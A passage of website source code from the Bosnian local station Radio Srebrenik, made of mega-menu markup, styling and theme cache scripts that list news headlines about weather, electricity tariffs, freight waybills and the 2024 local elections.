href=\"https:\/\/www.radiosrebrenik.ba\/predsjednistvo-bih-podrzalo-prijedlog-ministra-forte-o-digitalizaciji-tovarnih-listova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kamioni-kolona1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/predsjednistvo-bih-podrzalo-prijedlog-ministra-forte-o-digitalizaciji-tovarnih-listova\/\"  rel=\"bookmark\" title=\"Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova\">Predsjedni\u0161tvo BiH podr\u017ealo prijedlog ministra Forte o digitalizaciji tovarnih listova<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/koliko-kosta-da-sami-sebi-uplacujete-doprinose-u-fbih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko ko\u0161ta da sami sebi upla\u0107ujete doprinose u FBiH\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Novac-KM-Marke-Novcanik-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/koliko-kosta-da-sami-sebi-uplacujete-doprinose-u-fbih\/\"  rel=\"bookmark\" title=\"Koliko ko\u0161ta da sami sebi upla\u0107ujete doprinose u FBiH\">Koliko ko\u0161ta da sami sebi upla\u0107ujete doprinose u FBiH<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tropske vru\u0107ine i narednih dana\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" title=\"Tropske vru\u0107ine i narednih dana\">Tropske vru\u0107ine i narednih dana<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kisa.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\">Danas repriza ju\u010dera\u0161njih vremenskih prilika<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/brojilo-struju-slika-21119339.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\">Mijenja se vrijeme tzv. jeftine i skupe struje<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-kazaljke.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\">Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=38688;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/live\/\" class=\"td-post-category\" >Live<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radio Srebrenik u\u017eivo\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" title=\"Radio Srebrenik u\u017eivo\">Radio Srebrenik u\u017eivo<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=154450;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/461494429_852903876987260_32398135792881549_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\">Odr\u017ean centralni predizborni skup NIP-a u Srebreniku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/460878345_864677215764609_4241373849885065416_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\">Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/cik-skeneri-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\">CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/458921878_939191648234990_9170844804870491311_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\">GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/poceo-transport-neosjetljivog-izbornog-materijala-i-birackih-spiskova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010deo transport neosjetljivog izbornog materijala i bira\u010dkih spiskova\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/izbornimaterijal-transport-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/poceo-transport-neosjetljivog-izbornog-materijala-i-birackih-spiskova\/\"  rel=\"bookmark\" title=\"Po\u010deo transport neosjetljivog izbornog materijala i bira\u010dkih spiskova\">Po\u010deo transport neosjetljivog izbornog materijala i bira\u010dkih spiskova<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));</script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_52 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura/" rel="bookmark" class="td-image-wrap " title=" Narandžasto upozorenje zbog ekstremno visokih temperatura"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/Toplotni-val-vrucina-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura/" rel="bookmark" title=" Narandžasto upozorenje zbog ekstremno visokih temperatura"> Narandžasto upozorenje zbog ekstremno visokih temperatura</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/" class="td-post-category">MARKETING</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/cjenovnik/" rel="bookmark" class="td-image-wrap " title="Cjenovnik radio usluga"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/radio.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/cjenovnik/" rel="bookmark" title="Cjenovnik radio usluga">Cjenovnik radio usluga</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/" class="td-post-category">MARKETING</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/kontakt/" rel="bookmark" class="td-image-wrap " title="Kontakt"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/radio.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/kontakt/" rel="bookmark" title="Kontakt">Kontakt</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/" class="td-post-category">MARKETING</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/o-nama/" rel="bookmark" class="td-image-wrap " title="O Nama"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/radio.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/o-nama/" rel="bookmark" title="O Nama">O Nama</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64472"><a href="http://onlineradiobox.com/ba/srebrenik/player/?cs=ba.srebrenik&#038;played=1"><div class="tdb-menu-item-text">Live!</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-69590"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/"><div class="tdb-menu-item-text">SREBRENIK</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_53">
<style>.tdi_53 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_53 .block-mega-child-cats{text-align:right}.tdi_53:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_53:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_53.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_53.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_53 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_53 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_53 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_53 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_53 .entry-thumb{background-position:center 50%}.tdi_53 .td-image-container{display:block;order:0}.ie10 .tdi_53 .td-module-meta-info,.ie11 .tdi_53 .td-module-meta-info{flex:auto}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_53 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_53 .td-module-meta-info{border-color:#eaeaea}.tdi_53 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_53 .td-author-date{display:none}.tdi_53 .td-post-author-name{display:none}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:none}.tdi_53 .entry-review-stars{display:none}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:15px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_53 .td-module-container:before{bottom:-18px}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_53 .td-module-container:before{bottom:-18px}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_53 .td-module-container:before{bottom:-18px}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_53=new tdBlock();block_tdi_53.id="tdi_53";block_tdi_53.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f